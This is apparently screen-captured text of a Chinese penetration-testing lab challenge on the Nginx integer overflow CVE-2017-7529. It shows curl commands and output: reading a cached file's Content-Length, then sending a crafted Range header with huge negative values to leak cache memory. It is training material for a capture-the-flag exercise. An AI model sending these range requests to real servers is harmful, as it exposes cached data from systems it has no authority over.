 挑战 : 安鸾渗透实战平台 - 网络安
安鸾学院
不安全 47.100.220.113:8040
应用 百度一下 10.20.30.10 Emby 靶场 安鸾学院 代理 学习平台 资料 工具 溯源网站 漏洞提交平台
Nginx整数溢出漏洞 CVE-2017-7529 Demo
CVE-2017-7529 Demo
1. 访问缓存文件拿到 Content-Length，以 /proxy/demo.png 为例：
$ curl -I http://127.0.0.1/proxy/demo.png
HTTP/1.1 200 OK
Server: nginx/1.13.1
Date: Wed, 12 Jul 2017 15:57:57 GMT
Content-Type: image/png
Content-Length: 16585
Connection: keep-alive
Last-Modified: Wed, 12 Jul 2017 15:57:57 GMT
ETag: W/"40c9-5543e4fad0d40"
X-Proxy-Cache:: MISS
Accept-Ranges: bytes
看到 Content-Length: 16585, 找个比这个数大的值，例如 17208, 第二个 range 值为 0x8000000000000000-17208, 也就是 9223372036854758600
2. 请求时设置 range 如下：
$ curl -i http://127.0.0.1/proxy/demo.png -r -17208,-9223372036854758600
漏洞利用方法都告诉你们了，那么flag自己去找吧...